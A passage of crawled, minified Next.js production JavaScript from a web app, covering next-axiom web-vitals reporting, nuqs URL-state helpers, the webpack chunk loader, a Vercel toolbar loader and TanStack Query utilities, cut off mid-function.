s=i(n(29860)),o=i(n(38068)),a=i(n(88104));t.Version=n(29840).version,t.isVercelIntegration="https://axiom-vitals.com/api/v1/send?configurationId=icfg_CTbYJjujoFkldzLLwLPgl6YR&projectId=60ad0a80-5191-428f-b567-fa992d1c1ee8&type=web-vitals",t.isVercel=r.env.NEXT_PUBLIC_VERCEL||r.env.VERCEL,t.isNetlify="true"==r.env.NETLIFY,t.isWebWorker="undefined"!=typeof self&&void 0!==globalThis.WorkerGlobalScope&&self instanceof WorkerGlobalScope,t.isBrowser="undefined"!=typeof window||t.isWebWorker,t.isEdgeRuntime=!!globalThis.EdgeRuntime;let u=new s.default;t.config=u,t.isVercelIntegration?t.config=u=new o.default:t.isNetlify&&(t.config=u=new a.default)},89813:(e,t,n)=>{"use strict";n.d(t,{a:()=>p,c:()=>s,i:()=>f,l:()=>o,n:()=>d,o:()=>l,r:()=>h,s:()=>u});var r=n(58551);let i=function(){try{let e="nuqs-localStorage-test";if("undefined"==typeof localStorage)return!1;localStorage.setItem(e,e);let t=localStorage.getItem(e)===e;return localStorage.removeItem(e),t&&(localStorage.getItem("debug")||"").includes("nuqs")}catch{return!1}}();function s(e,...t){if(!i)return;let n=function(e,...t){return e.replace(/%[sfdO]/g,e=>{let n=t.shift();return"%O"===e&&n?JSON.stringify(n).replace(/"([^"]+)":/g,"$1:"):String(n)})}(e,...t);performance.mark(n);try{console.log(e,...t)}catch{console.log(n)}}function o(e,...t){i&&console.warn(e,...t)}let a={303:"Multiple adapter contexts detected. This might happen in monorepos.",404:"nuqs requires an adapter to work with your framework.",409:"Multiple versions of the library are loaded. This may lead to unexpected behavior. Currently using `%s`, but `%s` (via the %s adapter) was about to load on top.",414:"Max safe URL length exceeded. Some browsers may not be able to accept this URL. Consider limiting the amount of state stored in the URL.",422:"Invalid options combination: `limitUrlUpdates: debounce` should be used in SSR scenarios, with `shallow: false`",429:"URL update rate-limited by the browser. Consider increasing `throttleMs` for key(s) `%s`. %O",500:"Empty search params cache. Search params can't be accessed in Layouts.",501:"Search params cache already populated. Have you called `parse` twice?"};function u(e){return`[nuqs] ${a[e]}
  See https://nuqs.dev/NUQS-${e}`}function l(e){if(0===e.size)return"";let t=[];for(let[n,r]of e.entries()){let e=n.replace(/#/g,"%23").replace(/&/g,"%26").replace(/\+/g,"%2B").replace(/=/g,"%3D").replace(/\?/g,"%3F");t.push(`${e}=${r.replace(/%/g,"%25").replace(/\+/g,"%2B").replace(/ /g,"+").replace(/#/g,"%23").replace(/&/g,"%26").replace(/"/g,"%22").replace(/'/g,"%27").replace(/`/g,"%60").replace(/</g,"%3C").replace(/>/g,"%3E").replace(/[\x00-\x1F]/g,e=>encodeURIComponent(e))}`)}return"?"+t.join("&")}let c=(0,r.createContext)({useAdapter(){throw Error(u(404))}});function d(e){return({children:t,defaultOptions:n,processUrlSearchParams:i,...s})=>(0,r.createElement)(c.Provider,{...s,value:{useAdapter:e,defaultOptions:n,processUrlSearchParams:i}},t)}function h(e){let t=(0,r.useContext)(c);if(!("useAdapter"in t))throw Error(u(404));return t.useAdapter(e)}c.displayName="NuqsAdapterContext",i&&"undefined"!=typeof window&&(window.__NuqsAdapterContext&&window.__NuqsAdapterContext!==c&&console.error(u(303)),window.__NuqsAdapterContext=c);let f=()=>(0,r.useContext)(c).defaultOptions,p=()=>(0,r.useContext)(c).processUrlSearchParams},91793:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},93020:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.reportWebVitalsWithPath=function(e,t){a.push({route:t,...e}),r.config.isEnvVarsSet()&&o()};let r=n(88655),i=n(33440),s=r.config.getWebVitalsEndpoint(),o=(0,i.throttle)(function(){let e=JSON.stringify(r.config.wrapWebVitalsObject(a)),t={"Content-Type":"application/json","User-Agent":"next-axiom/v"+r.Version};r.config.token&&(t.Authorization=`Bearer ${r.config.token}`);let n={body:e,method:"POST",keepalive:!0,headers:t};function i(){fetch(s,n).catch(console.error)}if(r.isBrowser&&r.isVercelIntegration&&navigator.sendBeacon)try{navigator.sendBeacon.bind(navigator)(s,e)}catch(e){i()}else i();a=[]},1e3),a=[]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-da849f28e3cfbfe4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 7598
content:
(()=>{"use strict";var e={},a={};function c(d){var f=a[d];if(void 0!==f)return f.exports;var b=a[d]={id:d,loaded:!1,exports:{}},t=!0;try{e[d].call(b.exports,b,b.exports,c),t=!1}finally{t&&delete a[d]}return b.loaded=!0,b.exports}c.m=e,(()=>{var e=[];c.O=(a,d,f,b)=>{if(d){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[d,f,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[d,f,b]=e[t],n=!0,o=0;o<d.length;o++)(!1&b||r>=b)&&Object.keys(c.O).every(e=>c.O[e](d[o]))?d.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=f();void 0!==i&&(a=i)}}return a}})(),c.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return c.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;c.t=function(d,f){if(1&f&&(d=this(d)),8&f||"object"==typeof d&&d&&(4&f&&d.__esModule||16&f&&"function"==typeof d.then))return d;var b=Object.create(null);c.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&f&&d;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>d[e]);return t.default=()=>d,c.d(b,t),b}})(),c.d=(e,a)=>{for(var d in a)c.o(a,d)&&!c.o(e,d)&&Object.defineProperty(e,d,{enumerable:!0,get:a[d]})},c.f={},c.e=e=>Promise.all(Object.keys(c.f).reduce((a,d)=>(c.f[d](e,a),a),[])),c.u=e=>66901===e?"static/chunks/"+e+"-b5f97c57173db2ac.js":48184===e?"static/chunks/"+e+"-36a6ad886126c617.js":"static/chunks/"+(({12463:"33672def",15653:"72747d38",18498:"7cba76e8",20377:"834f05f4",34480:"46ca3488",39430:"f903588b",46907:"2823f7ea",56098:"e53917a8",66410:"4cc23804",82104:"c149db39",85457:"c097fa3a",90944:"0fb80f63",92296:"b4c0b25c",93702:"bc2090d9",95797:"fb14f397"})[e]||e)+"."+({370:"51301c55c1ce2730",612:"a0337a632a43eb4c",1030:"2d28bfeea336f81a",1258:"a7ca7e4414f73d6c",1764:"835e258b71e17685",2149:"6fef58009ce498d5",2163:"148dabbabe0241d4",2318:"890a113f79772f9d",2656:"1dc89e6e85b63034",2817:"c1bd15d3bfbf2bf6",3500:"3ee7a1972301433c",3536:"b42ba0be6effde11",4291:"a31951b4dd2b9483",4329:"936eaf159fbb4721",4376:"11740e873384be7d",4447:"9d90b337cda6744d",4713:"0855c360d17a9442",5120:"0e73f3f37968dccb",6736:"fa4919f2e7ebd1a9",7899:"0f5a5fa01701a052",7920:"3f0dd82903366b3d",8276:"23b6545caedda88a",8403:"b17457ea5368ddca",8622:"6447a0be8c5f64e4",8702:"ddc84fbab2a8eb2a",9124:"2a148673fafe365c",10095:"23e8581356860085",10477:"25114e5565399550",10815:"b6d459a308e51c91",10870:"56f1cc977a4760e4",11558:"7dae8e162a8d49b1",11722:"f14ebc246e052c32",11835:"c36706102b310e99",12259:"ef9125a1931efbd8",12463:"0aa7352a5fae6763",12520:"2c99a30fb614740e",12736:"1b07dc65c234fd8d",12880:"d7052f27ca46286d",12969:"93605ce96670090e",12981:"9c38f49d14a60a9f",13022:"dd33dcf26b09beb6",13441:"e303c0038bc233b4",13996:"d67d5ec0d55d0287",14039:"71187bb916c3e311",14152:"d4baf508a6f57718",14344:"02b6fbe3514a6c72",14867:"6c13f3cf190a8b21",15036:"1a3cf3ae270749de",15076:"91e79022a01d5a5c",15388:"57416992ae392ef9",15611:"a85d59658acb8c93",15653:"15465695c0fda293",15901:"7b37713b45de1864",15923:"86070f2344f110eb",15979:"ab35869a2393b8be",15984:"c99f2d6adfed7f18",16191:"8d0e1a07850d6f48",16282:"633108052466fca7",16433:"b40b6d7a9b7f7988",16652:"37057040a40612a3",16751:"c0d64736b1fbe87e",18039:"af96d3016e4e5605",18262:"ec7579ec5f319ae5",18498:"8cc2aa0d06a8c3e5",18601:"39a4237d7396b476",18766:"f8b4bef74beeca57",18798:"10371acb05a700d3",18807:"a0410858483b13c8",18890:"073399ac075acac5",19696:"d93490749b4b9652",20311:"4fac9efa2637f0fd",20331:"c7be1b45f1de5d6a",20364:"3c4d9b9ecffc106d",20377:"c9ef0a05f4a79d3a",20562:"e5974402087ec643",21137:"48c1539c6ab3b7cf",21468:"d378e883c9466709",21710:"dd27645da964dc48",21875:"9b8fb2cd67f745ca",22830:"e6dc4ba463d50c20",22905:"20c07531658f4f57",23316:"a295f496792f2c39",23317:"10e82867ee974db7",24014:"a256218643fbde93",24562:"a8ab183ee5ab5482",24647:"1de4680b2878581c",24656:"b9eacec60b85e982",25451:"e5be1b2463c5546c",25508:"10e5b56e21031927",25568:"233126f02c8d214b",25584:"aa031bcc5691c1ac",26048:"a965baaa9f6ae441",26423:"4665adc1b9c7081e",26777:"ab49eb08eda46b25",26995:"7da93c075da94a61",27192:"e69564d0fa132021",27501:"f3096e1d0bba3fdc",27685:"94d8b7b45109c678",27947:"9e88417d8d06a142",27994:"ee58e9a1093ffbf6",28250:"a63b89c362ae2aa8",28404:"db3ab9162d41c7ba",28508:"8dc8ec42d3578b0f",29436:"a1093ccbce78d165",29467:"3f9de868dc688e66",29591:"f49787903248830e",29601:"6569aedb11e196fb",29934:"9250a46d37eb817e",30620:"9877058e8d774fb8",30649:"6b8dbdab84000ef7",30674:"89d6e6a2ccacc33c",30798:"5c875725f26c2156",31657:"557305c89de6479b",31708:"767b432815744a50",32059:"5d1ab4dbbea573ac",32249:"db0b7f9bce709414",32511:"aefcb1ed8a413e14",32642:"c63a4fd6bc6d29c5",32725:"e0de321ebfbf6b42",32799:"192a4f9fbfffa8b8",32816:"9b41217013a7d7a6",32926:"44db2c838fa2a87c",33569:"1230b196a1aa2749",33585:"ea94dd356c786a23",33623:"41c69a7d1c86c950",34374:"e7e0aac49313cee0",34477:"2d0b77a278b9b0cd",34480:"0c6dc76d9d473ef4",34689:"f0854b0da87023fd",34801:"38687b29d5fa8916",35606:"2ad25a76f91cd444",35873:"f29ce27f69eb72f4",36170:"a3efade99fb39db1",36627:"a6053c52a0300114",36832:"9ebbccca2cd393af",37370:"63902fd1983c8b17",37476:"d3a096a2820c2d4e",37703:"2323dda69ed443f9",38217:"26250851e2cacb73",38304:"86070f2344f110eb",38616:"d6611737d5113373",38684:"9bc60554f93777e1",38688:"c065613b20ad965e",39430:"af54add26b45aa75",39987:"821f67d3dfab405c",40220:"6b8e4bad004b8084",40898:"88d3bdfee4724258",41153:"0bf42a2bcbfbee5d",41382:"5014d6e9ff89281a",41429:"0ae6454edd6001af",42196:"8d5999406b78b505",42231:"5f75f05a964da870",42924:"2904c137ec09d435",43986:"5522dc03dc521477",44242:"e0422b6c544f5fa0",44753:"0ce96f08b3f8c11d",45033:"3fcdc6f912a2ac03",45091:"2dd026cb93e36b5b",45122:"3074fe6553a82c23",45854:"1bebad8f0a5bf7f5",46274:"e821d9d46f5338df",46907:"124fc2f51207b965",46918:"a05bb31f5e2cb5e1",48089:"cc127c07d3b463d6",48154:"ae60a695cf0429c8",48206:"cbc5fb01616fe326",48737:"bdf69c94e39415c1",48756:"b74a12a3ad627490",49049:"7a65f72a6c396e9b",49163:"5970e40d7ab13783",49226:"e18316358e66b738",49236:"97f5cf8b598b1b6f",49692:"64400ec32abd031c",50143:"687fd33af2b1a4fa",50166:"3eb2fade3684790e",50189:"d2dfaa7f18644f9a",50339:"60f9a5dba98e1d03",50976:"3f0acf2774980f4f",51142:"36c81122af69d1ae",51225:"abcda2445c42b23d",51772:"1b40ca90aef021be",52018:"9e3ce6ebf8255aee",52118:"3d09f98c33bee662",52700:"7c13f36fa6b68d96",53018:"af02bebc4aa7213b",53076:"38241e3fd2c73fdc",53315:"68092edd8988c032",53712:"5d31804c6b1aa596",54382:"825bc1f63bb19290",54744:"50004d996294bcd8",54787:"598452ef25dd7290",55179:"e434ff41527d3c5b",55317:"e98521c08fb3689f",55726:"31d04dd7c49e7b04",55728:"7fa823e69ef87d33",55931:"91d74272088e6aa2",55992:"ea9552e9c50e2d8d",56098:"be982f3cc6436c8d",57086:"4936d95468d95ccc",57153:"23d7282d806824ce",57182:"863ad4b9b47ec8bf",58497:"2d44c27ef1c037ef",58547:"414d5266176e4df4",59003:"dda2493925aa43eb",59097:"8f3c620b81e70466",59180:"c6306b53dc1a403f",59305:"9cbad98b1ce722c3",59907:"cfd8ba773201c823",60217:"79c8789eb2990d39",60292:"607e7db19c8a7184",60415:"a5f9c0f014b73f62",61234:"f841688f0858c46c",62615:"01a054cd7cbda3ac",63005:"5eac762226fde20a",63235:"ab817cf8745cffc7",63336:"3b79a32fc06c856f",63841:"3a1ea18705eec692",63878:"f00e26b8035c7055",64487:"cf6f2f7d35b0f46a",64737:"ec4164850c2ce6dd",64865:"f4cfc342b641e714",65244:"543a5e9fd4f307ae",65297:"95ba65b3076ec86f",65753:"008b8360fdf954df",65901:"5d3de3d3482fc74d",66378:"4027bc49c589209b",66410:"bbdb608a82cd3362",67142:"8ee4bcc0d9cca9fe",67794:"7b1cc450bd06e2df",67799:"822e051f441d40c2",67846:"9bcce4ec60713cac",68030:"c2845a3d084a7c9c",68370:"a4d343a9fe666de2",68428:"12a7e3f33072a46d",68617:"a82fecfbb6e9c7f8",69222:"3fa1db582c127995",69464:"b6ef863cba4527b2",69553:"aca371761ab1746c",69881:"1653023d71f00eba",69932:"12de5bb2d8524e5d",70042:"51d2039dc2f048b0",70092:"79d8ddb5f92d736b",70713:"02c14d3daba2a26e",71828:"5dabacda64dcb0af",71916:"04785b9137aac577",72038:"b4fcac1df3853506",72519:"ffa6e46aefbc452b",72966:"f9a3d20e16b9e7cf",74212:"70461782b024d323",74485:"7e9bfc2db7d03191",74651:"f5b2fb7930d8867c",74705:"92dd6971d4e206b6",74775:"f5aecd84b81c293c",75422:"94e2dca5fee10f33",75751:"4c671cdc84d99dcb",76029:"392de1af1be3fb13",76303:"8bfb6aacf42e7e33",76585:"a749dea698f95e15",77106:"aa9ff4470a2ed0dc",77598:"5394bfa6bd1d9253",77690:"e77d9073e8d50ceb",77773:"9516f32e1c348330",78111:"4e263d62b0da1aff",78117:"48a0e89ba0a1b61e",79642:"f5f425a1f74d4779",79768:"c7fdaa07883dfc12",79855:"6bac79a2bf13e72f",79885:"8e50ec7301a612ab",80042:"e5d6cf6d84d1ba88",80235:"839296174fbb8a8e",80545:"2e407c36024b3833",80734:"64051ea05de7d507",80880:"d9379de147980b10",81139:"533ec796f73722b0",82104:"4ec770b4460e6653",82182:"b3fa8f5f80238cfc",82585:"40c3021f6fb8e1cf",82645:"1530d3dc4cdb72cb",82764:"d141b7988c131a83",82800:"2f58e6cb3ac2c408",83348:"50d946db4608b537",83494:"9ace5a19c3b0ed10",83832:"30c3831b1b9c47c7",83932:"923e9aeb0d5eb6b5",84999:"12266029636feffa",85098:"370002d5090b2238",85235:"b7eae6b32ad35934",85329:"5a5d6f7e6c08ceda",85336:"a8ad84a8ea91976e",85457:"42f53571b985c25e",85560:"270ce0437af55bae",85610:"2ec59cd037c23e60",86346:"1adbc329e73545cd",87263:"b4a6d022ab8aca25",87376:"f793951013423399",87591:"3105ead9fa7711a9",87848:"33c070de1daebbd0",88673:"e71953051af51a22",88791:"ae76eaef3b718712",89205:"bf1504d5d44a0b5c",89323:"457bdab0b2d7d89b",89345:"6dae66e32ad4314e",89721:"ddf9d69f168fcafe",90143:"a457a00be936e8f5",90279:"935d287f42db8c95",90479:"c43e8bd90e94be26",90529:"2a92cd5040819dc6",90825:"58c7c312164ed512",90944:"d74d4d42f0e58a33",91489:"f1a65647322c6c02",91521:"52125c311b0bfbfe",91971:"0f9e18f5e26a695c",92296:"0d14d9009941bb64",92357:"6babff9bdf3ab626",92576:"e2e55ea272254d3b",93436:"d748adb9cd44b2ec",93682:"d1b8f753c797cc6b",93702:"f6b9309b5176d72b",94296:"1b03fc410b0fd470",94417:"0be1296684a9a521",94636:"7ccb45ca557b2ff3",94777:"8296a2e487023865",94816:"b611ead41673a106",94824:"3e718c7b9ace156d",95680:"721fc485ce049a06",95797:"85028649d8d5a46e",96114:"5b9448d3e0ba0680",96147:"278647932e555a27",96617:"2925be1a6e7a6a2a",96645:"e84d7011aabf73fb",97123:"7062feffdff87086",97173:"7b8a2456081e8d7c",97313:"1be6812cea6e58c6",97361:"43a8245a2fed01b4",97391:"cd87384f49686555",97659:"4a1168cb9248716b",97883:"badbb8fd35a2db2d",98019:"81ca141d25b56eaa",98102:"fbe635ec29bc13e8",98507:"808ba6738d3348e6",98572:"9b02f2cb0d675688",98817:"c551566a7322e51b",98869:"bbcd904556b830f2",99746:"8b708addc527bcf3"})[e]+".js",c.miniCssF=e=>"static/css/911e6a603adbdfb3.css",c.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),c.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";c.l=(d,f,b,t)=>{if(e[d])return void e[d].push(f);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==d||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,c.nc&&r.setAttribute("nonce",c.nc),r.setAttribute("data-webpack",a+b),r.src=c.tu(d)),e[d]=[f];var s=(a,c)=>{r.onerror=r.onload=null,clearTimeout(u);var f=e[d];if(delete e[d],r.parentNode&&r.parentNode.removeChild(r),f&&f.forEach(e=>e(c)),a)return a(c)},u=setTimeout(s.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=s.bind(null,r.onerror),r.onload=s.bind(null,r.onload),n&&document.head.appendChild(r)}})(),c.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},c.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;c.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),c.tu=e=>c.tt().createScriptURL(e),c.p="/_next/",(()=>{var e={78068:0};c.f.miniCss=(a,d)=>{e[a]?d.push(e[a]):0!==e[a]&&({41982:1})[a]&&d.push(e[a]=(e=>new Promise((a,d)=>{var f=c.miniCssF(e),b=c.p+f;if(((e,a)=>{for(var c=document.getElementsByTagName("link"),d=0;d<c.length;d++){var f=c[d],b=f.getAttribute("data-href")||f.getAttribute("href");if("stylesheet"===f.rel&&(b===e||b===a))return f}for(var t=document.getElementsByTagName("style"),d=0;d<t.length;d++){var f=t[d],b=f.getAttribute("data-href");if(b===e||b===a)return f}})(f,b))return a();((e,a,c,d)=>{var f=document.createElement("link");return f.rel="stylesheet",f.type="text/css",f.onerror=f.onload=b=>{if(f.onerror=f.onload=null,"load"===b.type)c();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,f.parentNode.removeChild(f),d(n)}},f.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:c,onerror:d}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==c?void 0:c.call(e,{type:"load"}),()=>null==d?void 0:d.call(e,{}))}else document.head.appendChild(e)}(f)})(e,b,a,d)}))(a).then(()=>{e[a]=0},c=>{throw delete e[a],c}))}})(),(()=>{var e={78068:0,36301:0,1472:0,2931:0};c.f.j=(a,d)=>{var f=c.o(e,a)?e[a]:void 0;if(0!==f)if(f)d.push(f[2]);else if(/^(1472|2931|36301|41982|78068)$/.test(a))e[a]=0;else{var b=new Promise((c,d)=>f=e[a]=[c,d]);d.push(f[2]=b);var t=c.p+c.u(a),r=Error();c.l(t,d=>{if(c.o(e,a)&&(0!==(f=e[a])&&(e[a]=void 0),f)){var b=d&&("load"===d.type?"missing":d.type),t=d&&d.target&&d.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,f[1](r)}},"chunk-"+a,a)}},c.O.j=a=>0===e[a];var a=(a,d)=>{var f,b,[t,r,n]=d,o=0;if(t.some(a=>0!==e[a])){for(f in r)c.o(r,f)&&(c.m[f]=r[f]);if(n)var i=n(c)}for(a&&a(d);o<t.length;o++)b=t[o],c.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return c.O(i)},d=self.webpackChunk_N_E=self.webpackChunk_N_E||[];d.forEach(a.bind(null,0)),d.push=a.bind(null,d.push.bind(d))})(),c.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99
body_size: 2722
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[26546],{1233:(e,t,n)=>{n.d(t,{jG:()=>r});var i=n(36685).Zq,r=function(){let e=[],t=0,n=e=>{e()},r=e=>{e()},s=i,o=i=>{t?e.push(i):s(()=>{n(i)})};return{batch:i=>{let o;t++;try{o=i()}finally{--t||(()=>{let t=e;e=[],t.length&&s(()=>{r(()=>{t.forEach(e=>{n(e)})})})})()}return o},batchCalls:e=>(...t)=>{o(()=>{e(...t)})},schedule:o,setNotifyFunction:e=>{n=e},setBatchNotifyFunction:e=>{r=e},setScheduler:e=>{s=e}}}()},36685:(e,t,n)=>{n.d(t,{Zq:()=>s,zs:()=>r});var i={setTimeout:(e,t)=>setTimeout(e,t),clearTimeout:e=>clearTimeout(e),setInterval:(e,t)=>setInterval(e,t),clearInterval:e=>clearInterval(e)},r=new class{#e=i;#t=!1;setTimeoutProvider(e){this.#e=e}setTimeout(e,t){return this.#e.setTimeout(e,t)}clearTimeout(e){this.#e.clearTimeout(e)}setInterval(e,t){return this.#e.setInterval(e,t)}clearInterval(e){this.#e.clearInterval(e)}};function s(e){setTimeout(e,0)}},45226:(e,t,n)=>{n.d(t,{Q:()=>i});var i=class{constructor(){this.listeners=new Set,this.subscribe=this.subscribe.bind(this)}subscribe(e){return this.listeners.add(e),this.onSubscribe(),()=>{this.listeners.delete(e),this.onUnsubscribe()}}hasListeners(){return this.listeners.size>0}onSubscribe(){}onUnsubscribe(){}}},45888:(e,t,n)=>{n.d(t,{k:()=>s});var i=n(36685),r=n(75568),s=class{#n;destroy(){this.clearGcTimeout()}scheduleGc(){this.clearGcTimeout(),(0,r.gn)(this.gcTime)&&(this.#n=i.zs.setTimeout(()=>{this.optionalRemove()},this.gcTime))}updateGcTime(e){this.gcTime=Math.max(this.gcTime||0,e??(r.S$?1/0:3e5))}clearGcTimeout(){this.#n&&(i.zs.clearTimeout(this.#n),this.#n=void 0)}}},59186:(e,t,n)=>{n.d(t,{Ht:()=>u,jE:()=>o});var i=n(58551),r=n(9247),s=i.createContext(void 0),o=e=>{let t=i.useContext(s);if(e)return e;if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},u=e=>{let{client:t,children:n}=e;return i.useEffect(()=>(t.mount(),()=>{t.unmount()}),[t]),(0,r.jsx)(s.Provider,{value:t,children:n})}},63100:(e,t,n)=>{n.d(t,{m:()=>s});var i=n(45226),r=n(75568),s=new class extends i.Q{#i;#r;#s;constructor(){super(),this.#s=e=>{if(!r.S$&&window.addEventListener){let t=()=>e();return window.addEventListener("visibilitychange",t,!1),()=>{window.removeEventListener("visibilitychange",t)}}}}onSubscribe(){this.#r||this.setEventListener(this.#s)}onUnsubscribe(){this.hasListeners()||(this.#r?.(),this.#r=void 0)}setEventListener(e){this.#s=e,this.#r?.(),this.#r=e(e=>{"boolean"==typeof e?this.setFocused(e):this.onFocus()})}setFocused(e){this.#i!==e&&(this.#i=e,this.onFocus())}onFocus(){let e=this.isFocused();this.listeners.forEach(t=>{t(e)})}isFocused(){return"boolean"==typeof this.#i?this.#i:globalThis.document?.visibilityState!=="hidden"}}},72564:(e,t,n)=>{n.d(t,{T:()=>i});function i(){let e,t,n=new Promise((n,i)=>{e=n,t=i});function i(e){Object.assign(n,e),delete n.resolve,delete n.reject}return n.status="pending",n.catch(()=>{}),n.resolve=t=>{i({status:"fulfilled",value:t}),e(t)},n.reject=e=>{i({status:"rejected",reason:e}),t(e)},n}},75568:(e,t,n)=>{n.d(t,{BH:()=>b,Cp:()=>y,EN:()=>p,Eh:()=>a,F$:()=>d,GU:()=>L,MK:()=>h,S$:()=>r,ZM:()=>P,ZZ:()=>S,Zw:()=>o,d2:()=>l,f8:()=>m,gn:()=>u,hT:()=>F,j3:()=>c,lQ:()=>s,nJ:()=>f,pl:()=>E,y9:()=>O,yy:()=>j});var i=n(36685),r="undefined"==typeof window||"Deno"in globalThis;function s(){}function o(e,t){return"function"==typeof e?e(t):e}function u(e){return"number"==typeof e&&e>=0&&e!==1/0}function c(e,t){return Math.max(e+(t||0)-Date.now(),0)}function l(e,t){return"function"==typeof e?e(t):e}function a(e,t){return"function"==typeof e?e(t):e}function h(e,t){let{type:n="all",exact:i,fetchStatus:r,predicate:s,queryKey:o,stale:u}=e;if(o){if(i){if(t.queryHash!==d(o,t.options))return!1}else if(!y(t.queryKey,o))return!1}if("all"!==n){let e=t.isActive();if("active"===n&&!e||"inactive"===n&&e)return!1}return("boolean"!=typeof u||t.isStale()===u)&&(!r||r===t.state.fetchStatus)&&(!s||!!s(t))}function f(e,t){let{exact:n,status:i,predicate:r,mutationKey:s}=e;if(s){if(!t.options.mutationKey)return!1;if(n){if(p(t.options.mutationKey)!==p(s))return!1}else if(!y(t.options.mutationKey,s))return!1}return(!i||t.state.status===i)&&(!r||!!r(t))}function d(e,t){return(t?.queryKeyHashFn||p)(e)}function p(e){return JSON.stringify(e,(e,t)=>w(t)?Object.keys(t).sort().reduce((e,n)=>(e[n]=t[n],e),{}):t)}function y(e,t){return e===t||typeof e==typeof t&&!!e&&!!t&&"object"==typeof e&&"object"==typeof t&&Object.keys(t).every(n=>y(e[n],t[n]))}var v=Object.prototype.hasOwnProperty;function b(e,t){if(e===t)return e;let n=g(e)&&g(t);if(!n&&!(w(e)&&w(t)))return t;let i=(n?e:Object.keys(e)).length,r=n?t:Object.keys(t),s=r.length,o=n?Array(s):{},u=0;for(let c=0;c<s;c++){let s=n?c:r[c],l=e[s],a=t[s];if(l===a){o[s]=l,(n?c<i:v.call(e,s))&&u++;continue}if(null===l||null===a||"object"!=typeof l||"object"!=typeof a){o[s]=a;continue}let h=b(l,a);o[s]=h,h===l&&u++}return i===s&&u===i?e:o}function m(e,t){if(!t||Object.keys(e).length!==Object.keys(t).length)return!1;for(let n in e)if(e[n]!==t[n])return!1;return!0}function g(e){return Array.isArray(e)&&e.length===Object.keys(e).length}function w(e){if(!T(e))return!1;let t=e.constructor;if(void 0===t)return!0;let n=t.prototype;return!!T(n)&&!!n.hasOwnProperty("isPrototypeOf")&&Object.getPrototypeOf(e)===Object.prototype}function T(e){return"[object Object]"===Object.prototype.toString.call(e)}function j(e){return new Promise(t=>{i.zs.setTimeout(t,e)})}function E(e,t,n){return"function"==typeof n.structuralSharing?n.structuralSharing(e,t):!1!==n.structuralSharing?b(e,t):t}function O(e,t,n=0){let i=[...e,t];return n&&i.length>n?i.slice(1):i}function S(e,t,n=0){let i=[t,...e];return n&&i.length>n?i.slice(0,-1):i}var F=Symbol();function P(e,t){return!e.queryFn&&t?.initialPromise?()=>t.initialPromise:e.queryFn&&e.queryFn!==F?e.queryFn:()=>Promise.reject(Error(`Missing queryFn: '${e.queryHash}'`))}function L(e,t){return"function"==typeof e?e(...t):!!e}},87955:(e,t,n)=>{n.d(t,{t:()=>s});var i=n(45226),r=n(75568),s=new class extends i.Q{#o=!0;#r;#s;constructor(){super(),this.#s=e=>{if(!r.S$&&window.addEventListener){let 